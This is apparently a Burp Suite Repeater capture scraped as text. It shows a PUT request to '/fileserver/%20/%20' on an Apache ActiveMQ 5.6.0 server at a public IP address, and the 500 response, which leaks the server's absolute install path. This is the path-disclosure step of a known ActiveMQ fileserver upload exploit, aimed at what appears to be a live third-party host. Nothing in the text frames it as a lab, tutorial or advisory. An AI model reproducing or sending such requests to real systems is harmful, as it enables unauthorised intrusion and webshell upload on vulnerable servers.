 Go
Cancel
<
>
Target: http://183.207.184.197:8161
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
PUT /fileserver/%20/%20 HTTP/1.1
Host: 183 97:8161
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
If-Modified-Since: Wed, 02 May 2012 06:08:42 GMT
Connection: close
HTTP/1.1 500 D:\CMS\apache-activemq-5.6.0\webapps\fileserver\ \ (
Connection: close
Server: Jetty(7.6.1.v20120215)